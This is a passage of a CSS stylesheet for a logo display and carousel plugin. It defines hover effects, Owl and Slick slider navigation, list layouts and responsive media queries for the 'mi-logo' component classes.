    text-decoration: none;
    border-bottom: 4px solid;
    border-color: transparent;
}

.mi-logo-nav ul li a.mi-logo-nav__active {
    border-color: #ffc107;
}

.mi-logo-nav ul li + li {
    margin-left: 30px;
}

/* END NAVIGATION */

/* START LOGO DEFAULT STYLE */

.mi-logo-btn--green {
    color: #ffffff;
    cursor: pointer;
    padding: 10px 15px 7px;
    text-transform: uppercase;
    background-color: #bbbbbb;
}

.mi-logo-btn--green:hover,
.mi-logo-btn--green:focus {
    color: #fff;
    background-color: #1da661;
}

.mi-logo-btn--is-checked {
    background-color: #1da661;
}

.mi-logo-filter-trigger a + a {
    margin-left: 1px;
}

.mi-logo-filter-trigger {
    margin-bottom: 70px;
    text-align: center;
    margin-top: -30px;
}

.mi-logo-filter-trigger-right{
    text-align: right;
}

.mi-logo-filter-trigger-left{
    text-align: left;
}


.mi-logo-grid:after,
.mi-logo:after {
    content: '';
    display: block;
    clear: both;
}

.mi-logo__item {
    display: table;
    float: left;
}

.mi-logo__style-default {
    text-align: center;
    display: table-cell;
    vertical-align: middle;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, .1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.mi-logo__style-simple {
    background-color: rgba(0, 0, 0, 0 );
    border: none;
}
.mi-logo__image img {
    max-width: 80px;
    max-height: 80px;
}

.mi-logo__image {
    line-height: 0;
}

.mi-logo-section-title {
    color: #333333;
    line-height: 1;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 65px;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
}

/* END LOGO STYLE DEFAULT */

/* START LOGO STYLE INNER SHADOW */

.mi-logo__style--inner-shadow:hover {
    -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15) inset;
       -moz-box-shadow: 0 0 12px rgba(0, 0, 0, 0.15) inset;
            box-shadow: 0 0 12px rgba(0, 0, 0, 0.15) inset;
}

/* END LOGO STYLE INNER SHADOW */

/* START LOGO STYLE TOOLTIP */

.mitooltp-element {
    z-index: 99999;
}

.mi-logo__style--tooltip {
    border: 0;
}

/* END LOGO STYLE TOOLTIP */

/* START LOGO TOOLTIP OUTSIDE STYLE */

.mi-logo__style--tooltip-outside:hover {
    border-color: transparent;
    -webkit-box-shadow: 0 3px 20px 1.2px rgba(0,0,0,.2);
       -moz-box-shadow: 0 3px 20px 1.2px rgba(0,0,0,.2);
            box-shadow: 0 3px 20px 1.2px rgba(0,0,0,.2);
}

.mi-logo-slick-slide .mi-logo__style--tooltip-outside:hover {
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
    border-color: rgba(0, 0, 0, .1);
}

.mi-logo__style--tooltip-outside .mi-logo__image-title {
    margin-bottom: 0;
}

.mi-logo__style--tooltip-outside:hover .mi-logo__image-title {
    opacity: 1;
    margin-bottom: 7px;
}

/* END LOGO TOOLTIP OUTSIDE STYLE */

/* START LOGO HOVER BACKGROUND STYLE */

.mi-logo__style--hover-background:hover {
    background-color: #edfff9;
    border-color: #97ead0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

/* END LOGO HOVER BACKGROUND STYLE */

/* START LOGO STYLE OPACITY */

.mi-logo__style--opacity:hover {
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.mi-logo__style--opacity .mi-logo__image img {
    opacity: .5;
    -webkit-backface-visibility: hidden;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo-link-slide {
    display: table;
    width: 100%;
    height: 100%;
}


.mi-logo-link-slide .mi-logo__style-default {
    display: table-cell;

}

.mi-logo__style--opacity:hover .mi-logo__image img {
    opacity: 1;
}

/* END LOGO STYLE OPACITY */

/* START LOGO STYLE GRAYSCALE */

.mi-logo__style--grayscale:hover {
    border-color: transparent;
    -webkit-box-shadow: 0 2px 30px rgba(0, 0, 0, .24);
       -moz-box-shadow: 0 2px 30px rgba(0, 0, 0, .24);
            box-shadow: 0 2px 30px rgba(0, 0, 0, .24);
}

.mi-logo-slick-slide .mi-logo__style--grayscale:hover {
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
    border-color: rgba(0, 0, 0, .1);
}

.mi-logo__style--grayscale .mi-logo__image img {
    -webkit-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo__style--grayscale:hover .mi-logo__image img {
    -webkit-filter: grayscale(0);
    -o-filter: grayscale(0);
    filter: grayscale(0);
}

/* END LOGO STYLE GRAYSCALE  */

/* START LOGO STYLE WITH TITLE */

.mi-logo__style--with-title {
    background-color: transparent;
}

.mi-logo__style--with-title .mi-logo__image-wrapper {
    position: relative;
}

.mi-logo__style--with-title:hover {
    background-color: #fff;
    border-color: transparent;
    -webkit-box-shadow: 0 2px 30px rgba(0, 0, 0, .24);
       -moz-box-shadow: 0 2px 30px rgba(0, 0, 0, .24);
            box-shadow: 0 2px 30px rgba(0, 0, 0, .24);
}

.mi-logo-slick-slide .mi-logo__style--with-title:hover {
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
    background-color: #fff;
    border-color: rgba(0, 0, 0, .1);
}

.mi-logo__style--with-title .mi-logo__image-title {
    color: #333333;
    font-size: 15px;
    font-weight: 700;
    padding: 0 15px;
    -webkit-border-radius: 0;
       -moz-border-radius: 0;
            border-radius: 0;
    background-color: transparent;
    -ms-transform: none;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
    margin-bottom: 0;
    white-space: nowrap;
    line-height: 1;
    position: absolute;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    top: 50%;
    opacity: 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin-top: 57px;
    text-transform: uppercase;
}

.mi-logo__style--with-title:hover .mi-logo__image-title {
    opacity: 1;
}

.mi-logo__style--with-title .mi-logo__image-title::after {
    display: none;
}

.mi-logo__style--with-title .mi-logo__image {
    position: absolute;
    left: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
    top: 50%;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo__style--with-title:hover .mi-logo__image {
    margin-top: -20px;
}

/* END LOGO STYLE WITH TITLE */

/* START LOGO STYLE BLUR */

.mi-logo__style--blur:hover {
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.mi-logo__style--blur .mi-logo__image img {
    -webkit-filter: blur(2px);
    -o-filter: blur(2px);
    filter: blur(2px);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo__style--blur:hover .mi-logo__image img {
    -webkit-filter: blur(0);
    -o-filter: blur(0);
    filter: blur(0);
}

/* END LOGO STYLE BLUR */

/* START LOGO STYLE CIRCLE */

.mi-logo__style--circle {
    border: 0;
    -webkit-border-radius: 50%;
       -moz-border-radius: 50%;
            border-radius: 50%;
    background-color: transparent;
}

.mi-logo__style--circle:hover {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 30px rgba(0,0,0,.24);
       -moz-box-shadow: 0 2px 30px rgba(0,0,0,.24);
            box-shadow: 0 2px 30px rgba(0,0,0,.24);
}

/* END LOGO STYLE CIRCLE */

/* START PROMO */

.mi-logo-promo {
    background-color: #1da661;
    border-bottom: 0;
}

.mi-logo-promo__content {
    text-align: center;
    padding: 0 15px;
}

.mi-logo-promo__content h3 {
    color: #fff;
    line-height: 1;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 35px;
    text-transform: uppercase;
}

/* END PROMO */

/* START FOOTER */

.mi-logo-footer {
    background-color: #21b168;
}

.mi-logo-footer__text {
    text-align: center;
}

.mi-logo-footer__text p {
    /*opacity: .5;*/
    color: #ffffff;
    line-height: 1;
    font-size: 14px;
    font-weight: 300;
    padding: 26px 0 24px;
}

/* END FOOTER */

/* START MI OWL CAROUSEL */

.mi-logo-slider-plugin .mi-owl-item .mi-logo__item {
    width: 100%;
    height: auto;
    float: none;
}

.mi-logo-slider-plugin .mi-owl-carousel-wrapper {
    padding-left: 5px;
    padding-right: 5px;
    margin-left: -5px;
    margin-right: -5px;
    overflow: hidden;
}

.mi-logo-slider-plugin .mi-owl-carousel-wrapper .owl-stage-outer {
    overflow: visible;
}

.mi-logo-slider-plugin .mi-owl-carousel {
    /*margin: 35px 0px;*/
    margin: 0px;
}

.mi-logo-slider-plugin .mi-owl-carousel .mi-owl-item img {
    display: inline-block;
    width: inherit;
    -webkit-transform-style: inherit;
    -moz-transform-style: inherit;
         transform-style: inherit;
}

.mi-logo-slider-plugin .mi-owl-item {
    padding: 0px 5px;
}

.mi-logo-slider-plugin .mi-owl-prev,
.mi-logo-slider-plugin .mi-owl-next,
.mi-logo-slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgba(0,0,0,.2);
    text-align: center;
    -webkit-border-radius: 50%;
       -moz-border-radius: 50%;
            border-radius: 50%;
    font-size: 20px;
    color: #fff;
    display: block;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo-slider-plugin .mi-owl-prev:hover,
.mi-logo-slider-plugin .mi-owl-next:hover,
.mi-logo-slick-arrow:hover {
    background-color: #1da661;
}

.mi-logo-slider-plugin .mi-owl-prev,
.mi-logo-slider-plugin .mi-owl-next {
    position: absolute;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
}

.mi-logo-slider-plugin .mi-owl-prev {
    left: -85px;
}

.mi-logo-slider-plugin .mi-owl-next {
    right: -85px;
}

.mi-logo-slider-plugin .mi-owl--nav-right .mi-owl-prev {
    left: inherit;
    right: -85px;
    top: -webkit-calc(50% - 25px);
    top: -moz-calc(50% - 25px);
    top: calc(50% - 25px);
}

.mi-logo-slider-plugin .mi-owl--nav-right .mi-owl-next {
    top: -webkit-calc(50% + 25px);
    top: -moz-calc(50% + 25px);
    top: calc(50% + 25px);
}

.mi-logo-slider-plugin .mi-owl--nav-bottom-center .mi-owl-nav {
    text-align: center;
}

.mi-logo-slider-plugin .mi-owl--nav-bottom-center .mi-owl-prev,
.mi-logo-slider-plugin .mi-owl--nav-bottom-center .mi-owl-next,
.mi-logo-slider-plugin .mi-owl--nav-bottom-center-icon-reverse .mi-owl-prev,
.mi-logo-slider-plugin .mi-owl--nav-bottom-center-icon-reverse .mi-owl-next  {
    display: inline-block;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    top: inherit;
    right: inherit;
}

.mi-logo-slider-plugin .mi-owl--nav-bottom-center .mi-owl-prev {
    left: -webkit-calc(50% - 25px);
    left: -moz-calc(50% - 25px);
    left: calc(50% - 25px);
}

.mi-logo-slider-plugin .mi-owl--nav-bottom-center .mi-owl-next {
    left: -webkit-calc(50% + 25px);
    left: -moz-calc(50% + 25px);
    left: calc(50% + 25px);
}

.mi-logo-slider-plugin .mi-owl--nav-bottom-center-icon-reverse .mi-owl-prev {
    left: -webkit-calc(50% + 25px);
    left: -moz-calc(50% + 25px);
    left: calc(50% + 25px);
}

.mi-logo-slider-plugin .mi-owl--nav-bottom-center-icon-reverse .mi-owl-next {
    left: -webkit-calc(50% - 25px);
    left: -moz-calc(50% - 25px);
    left: calc(50% - 25px);
}

.mi-logo-slider-plugin .mi-owl-dot,
.mi-logo-slick-pagination li {
    width: 10px;
    height: 10px;
    -webkit-border-radius: 50%;
       -moz-border-radius: 50%;
            border-radius: 50%;
    float: left;
    background-color: rgba(51, 51, 51, .3);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin: 0 5px;
}

.mi-logo-slider-plugin .mi-owl-dot:hover,
.mi-logo-slider-plugin .mi-owl-dot.active,
.mi-logo-slick-pagination li.mi-logo-slick-active,
.mi-logo-slick-pagination li:hover {
    background-color: #1da661;
}

.mi-logo-slider-plugin .mi-owl-dots {
    position: absolute;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.mi-logo-slider-plugin .mi-owl--dots-right .mi-owl-dots {
    left: inherit;
    right: 5px;
    -ms-transform: none;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;

}

.mi-logo-slider-plugin .mi-owl--dots-left .mi-owl-dots {
    left: 0;
    right: 5px;
    -ms-transform: none;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;

}

.mi-logo-slider-plugin .mi-owl--nav-hidden .mi-owl-nav,
.mi-logo-slider-plugin .mi-owl--dots-hidden .mi-owl-dots {
    display: none !important;
}

/*.mi-owl--nav-bottom-center {
    margin-bottom: 40px;
}*/

/* END MI OWL CAROUSEL */

/* START PAGE 3 */

/* START SLICK */

.mi-logo-slick-slide img {
    display: inline-block;
}

.mi-logo-slick-carousel {
    margin: 0;
    position: relative;
}

.mi-logo-slick-slide:focus {
    outline: 0;
}

.mi-logo-slick-slide {
    border: 0;
    margin: 5px 0;
}

.mi-logo-slick-prev-left,
.mi-logo-slick-next-right {
    position: absolute;
    top: 50%;
    -ms-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
       -moz-transform: translate(0, -50%);
         -o-transform: translate(0, -50%);
            transform: translate(0, -50%);
    cursor: pointer;
}

.mi-logo-slick-prev-left {
    left: -80px;
}

.mi-logo-slick-next-right {
    right: -80px;
}

.mi-logo-slick-pagination {
    text-align: center;
    margin-top: 25px !important;
}

.mi-logo-slick-pagination li {
    float: none;
    cursor: pointer;
    display: inline-block;
}

.mi-logo-slick-pagination li button {
    display: none;
}

.mi-logo-slick-vertical .mi-logo-slick-slide {
    display: table;
}

/* SLICK NAV TOP AND BOTTOM */

.mi-logo-slick--nav-top-and-bottom {
    padding: 70px 0;
}

.mi-logo-slick--nav-top-and-bottom .mi-logo-slick-next-right {
    top: 0;
    left: 50%;
    right: inherit;
    bottom: inherit;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    bottom: 100%;
}

.mi-logo-slick--nav-top-and-bottom .mi-logo-slick-prev-left {
    top: inherit;
    left: 50%;
    right: inherit;
    bottom: 0;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

/* SLICK NAV BOTTOM */

.mi-logo-slick--nav-bottom {
    padding-bottom: 25px;
    margin-bottom: 40px;
}

.mi-logo-slick--nav-bottom .mi-logo-slick-next-right {
    top: 100%;
    left: -webkit-calc(50% + 25px);
    left: -moz-calc(50% + 25px);
    left: calc(50% + 25px);
    right: inherit;
    bottom: inherit;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.mi-logo-slick--nav-bottom .mi-logo-slick-prev-left {
    top: 100%;
    left: -webkit-calc(50% - 25px);
    left: -moz-calc(50% - 25px);
    left: calc(50% - 25px);
    right: inherit;
    bottom: inherit;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

/* MI SLICK TOP */

.mi-logo-slick--nav-top {
    padding-top: 70px;
}

.mi-logo-slick--nav-top .mi-logo-slick-next-right {
    left: -webkit-calc(50% + 25px);
    left: -moz-calc(50% + 25px);
    left: calc(50% + 25px);
    top: 0px;
    right: inherit;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.mi-logo-slick--nav-top .mi-logo-slick-prev-left {
    left: -webkit-calc(50% - 25px);
    left: -moz-calc(50% - 25px);
    left: calc(50% - 25px);
    top: 0px;
    right: inherit;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

/* END SLICK */

.mi-logo__item--equal-width-height {
    padding: 30px !important;
}

.mi-logo-slick-slide .mi-logo__image-wrapper {
    position: relative;
}

/* START TOOLTIP STYLE */

.mitooltp-element.mitooltp-theme-arrows .mitooltp-content {
    color: #fff;
    font-size: 11px;
    font-weight: 700;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
    padding: 9px 12px 6px;
    background-color: #333333;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
}

.mitooltp-element.mitooltp-theme-arrows.mitooltp-element-attached-bottom.mitooltp-element-attached-center .mitooltp-content:before {
    border-top-color: #333333;
}

/* END TOOLTIP STYLE */

/* END PAGE 3 */

/* START PAGE 4 */

.mi-logo-container--small {
    max-width: 780px;
    margin: 0 auto;
}

.mi-logo-container--extra-small {
    max-width: 320px;
    margin: 0 auto;
}

.mi-logo-list-container {
    padding-bottom: 20px;
    border-bottom: 1px dashed #d5dadc;
}

.mi-logo-list-container--large {
    padding-bottom: 30px;
}

.mi-logo-list-container:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.mi-logo-list {
    width: 100%;
    display: table;
    margin: 20px 0;
}

.mi-logo-list-container--large > .mi-logo-list {
    margin: 30px 0;
}

.mi-logo-list::after {
    content: "";
    clear: both;
    display: table;
}

.mi-logo-list:last-child {
    margin-bottom: 0;
}

.mi-logo-list__logo {
    width: 165px;
    padding: 0 !important;
}

.mi-logo-list__content {
    display: table-cell;
    vertical-align: middle;
    padding: 30px 30px 30px 0;
}

.mi-logo-list__content h4 {
    color: #333333;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    margin-bottom: 7px;
    font-family: 'Poppins', sans-serif;
}

.mi-logo-list__content p {
    color: #888888;
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    font-family: 'Hind', sans-serif;
}

.mi-logo-list--style-default .mi-logo__style-default {
    background-color: transparent;
    border-color: transparent;
}

.mi-logo-list--style-shadow {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo-list--style-shadow:hover {
    -webkit-box-shadow: 0 3px 20px rgba(0, 0, 0, .2);
       -moz-box-shadow: 0 3px 20px rgba(0, 0, 0, .2);
            box-shadow: 0 3px 20px rgba(0, 0, 0, .2);
}

.mi-logo-list--style-border {
    border: 1px solid #e0e0e0;
    margin: 0;
    margin-bottom: 20px;
}

.mi-logo-list--style-border-hover-bacground {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo-list--style-border-hover-bacground:hover {
    background-color: #edfff9;
    border-color: #97ead0;
}

.mi-logo-list--style-border-hover-shadow {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    margin: 0;
}

.mi-logo-list--style-border-hover-shadow:hover {
    -webkit-box-shadow: 0 2px 30px rgba(0,0,0,.24);
       -moz-box-shadow: 0 2px 30px rgba(0,0,0,.24);
            box-shadow: 0 2px 30px rgba(0,0,0,.24);
    background-color: #fff;
    border-color: transparent;
}

.mi-logo-list--style-grayscale .mi-logo__image img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo-list--style-grayscale:hover .mi-logo__image img {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
}

.mi-logo-list--style-circle .mi-logo-list__content {
    padding-left: 35px;
}

.mi-logo-list.mi-logo-list--style-vertical .mi-logo-list__logo {
    float: none;
    margin: 0 auto;
    margin-bottom: 30px;
}

.mi-logo-list.mi-logo-list--style-vertical .mi-logo__image {
    margin-bottom: 30px;
}

.mi-logo-list.mi-logo-list--style-vertical .mi-logo-list__logo .mi-logo__image {
    margin-bottom: 0;
}

.mi-logo-list.mi-logo-list--style-vertical .mi-logo-list__content {
    display: block;
    padding: 0;
}

.mi-logo-list.mi-logo-list--style-vertical {
    text-align: center;
    padding: 40px 25px 35px;
}

.mi-logo-list.mi-logo-list--style-vertical .mi-logo__style-default {
    display: inline-block;
}

.mi-logo-list.mi-logo-list--style-vertical .mi-logo__item--equal-width-height .mi-logo__style-default {
    display: table-cell;
}

.mi-logo-list--style-vertical .mi-logo-list__content h4 {
    margin-bottom: 13px;
}

/* END PAGE 4 */

/* START MEDIA QUERY */

@media (max-width: 1310px) {
    .mi-logo-slider-plugin .mi-owl-prev, .mi-logo-slider-plugin .mi-owl-next {
        position: inherit;
        top: inherit;
        -ms-transform: none;
        -webkit-transform: none;
           -moz-transform: none;
             -o-transform: none;
                transform: none;
        display: inline-block;
    }
    .mi-logo-slider-plugin .mi-owl-prev {
        left: inherit;
    }
    .mi-logo-slider-plugin .mi-owl-next {
        right: inherit;
        margin-left: 15px;
    }
    .mi-logo-slider-plugin .mi-owl-controls {
        text-align: center;
    }
    .mi-logo-slider-plugin .mi-owl-nav {
        margin-bottom: 20px;
    }
    .mi-logo-slider-plugin .mi-owl--nav-bottom-center .mi-owl-prev, .mi-logo-slider-plugin .mi-owl--nav-bottom-center .mi-owl-next, .mi-logo-slider-plugin .mi-owl--nav-bottom-center-icon-reverse .mi-owl-prev, .mi-logo-slider-plugin .mi-owl--nav-bottom-center-icon-reverse .mi-owl-next {
        -ms-transform: none;
        -webkit-transform: none;
           -moz-transform: none;
             -o-transform: none;
                transform: none;
    }

    /* SLICK NAV */

    .mi-logo-slick-next-right {
        top: 100%;
        left: -webkit-calc(50% + 25px);
        left: -moz-calc(50% + 25px);
        left: calc(50% + 25px);
        right: inherit;
        bottom: inherit;
        -ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
           -moz-transform: translateX(-50%);
             -o-transform: translateX(-50%);
                transform: translateX(-50%);
    }

    .mi-logo-slick-prev-left {
        top: 100%;
        left: -webkit-calc(50% - 25px);
        left: -moz-calc(50% - 25px);
        left: calc(50% - 25px);
        right: inherit;
        bottom: inherit;
        -ms-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
           -moz-transform: translateX(-50%);
             -o-transform: translateX(-50%);
                transform: translateX(-50%);
    }
}

@media (max-width: 992px) {
    .mi-logo-hero__inner-content__title {
        font-size: 36px;
        margin-bottom: 20px;
    }
}

@media (max-width: 767px) {
    .mi-logo-header-top {
        padding: 0 15px;
    }
    .mi-logo-hero__inner-content h2 {
        font-size: 30px;
    }
    .mi-logo-hero__inner-content h2 {
        margin-bottom: 15px;
    }
    .mi-logo-section-title {
        line-height: 1.3;
    }
    .mi-logo-hero__inner-content__subtitle {
        line-height: 1.5;
    }
    .mi-logo-nav ul li a {
        padding: 15px 15px;
    }
    .mi-logo-btn--green {
        font-size: 12px;
        padding: 9px 10px 7px;
    }
    .mi-logo-filter-trigger a + a {
        margin-left: 0;
    }
    .mi-logo-footer__text p {
        line-height: 1.3;
    }
    .mi-logo-slider-plugin .mi-owl-dot {
        float: none;
        display: inline-block;
    }
    .mi-logo-nav ul {
        text-align: center;
    }
    .mi-logo-nav ul li {
        float: none;
        display: inline-block;
    }
    .mi-logo-nav ul li + li {
        margin-left: 15px;
    }
    .mi-logo-nav ul li a {
        padding: 5px 10px;
    }
    .mi-logo-filter-trigger a {
        margin-bottom: 5px;
    }
}

/* END MEDIA QUERY */


/*Common Layout*/
.mi-logo-display-horizontal-slider.mi-logo-slider-dot-active {
    padding-bottom: 10px;
}
.mi-logo-display-horizontal-slider.mi-owl--nav-bottom-center {
    padding-bottom: 40px;
}
.mi-logo-display-horizontal-slider.mi-logo-slider-dot-active.mi-owl--nav-bottom-center {
    padding-bottom: 90px;
}

.mi-logo-slider-plugin.mi-logo-inner-nav {
    padding-left: 85px;
    padding-right: 85px;
}
.mi-logo-slider-plugin.mi-logo-inner-nav.mi-logo-inner-nav-right {
    padding-left: 0px;
}
.mi-logo-display-horizontal-slider.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-bottom-center .mi-owl-dots {
    bottom: 0px;
    top: auto;
}


/* mi-logo-layout-simple Style*/
.mi-logo-display-horizontal-slider.mi-logo-layout-simple .mi-owl-carousel-wrapper {
    margin-bottom: 0px;
}

.mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-next {
    top: 48%;
    top: -webkit-calc(50% - 5px);
    top: -moz-calc(50% - 5px);
    top: calc(50% - 5px);
}

.mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-right .mi-owl-prev {
    top: 33%;
    top: -webkit-calc(50% - 31px);
    top: -moz-calc(50% - 31px);
    top: calc(50% - 31px);
}
.mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-right .mi-owl-next {
    top: 61%;
    top: -webkit-calc(50% + 19px);
    top: -moz-calc(50% + 19px);
    top: calc(50% + 19px);
}


/* mi-logo-layout-box Style*/
/* mi-logo-layout-box Style*/
/* mi-logo-layout-box-hover-color Style*/
/* mi-logo-layout-box-opacity Style*/
/* mi-logo-layout-box-blur Style*/
/* mi-logo-layout-inner-shadow Style*/
.mi-logo-display-horizontal-slider.mi-logo-layout-box .mi-owl-carousel-wrapper,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-hover-color .mi-owl-carousel-wrapper,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-opacity .mi-owl-carousel-wrapper,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-blur .mi-owl-carousel-wrapper,
.mi-logo-display-horizontal-slider.mi-logo-layout-inner-shadow .mi-owl-carousel-wrapper {
    margin-bottom: 40px;
}

.mi-logo-display-horizontal-slider.mi-logo-layout-box.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-hover-color.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-opacity.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-blur.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-inner-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev {
    top: 27%;
    top: -webkit-calc(50% - 50px);
    top: -moz-calc(50% - 50px);
    top: calc(50% - 50px);
}
.mi-logo-display-horizontal-slider.mi-logo-layout-box.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-hover-color.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-opacity.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-blur.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-inner-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next {
    top: 50%;
}
.mi-logo-display-horizontal-slider.mi-logo-layout-box.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-hover-color.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-hover-color.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-opacity.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-opacity.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-blur.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-blur.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next,
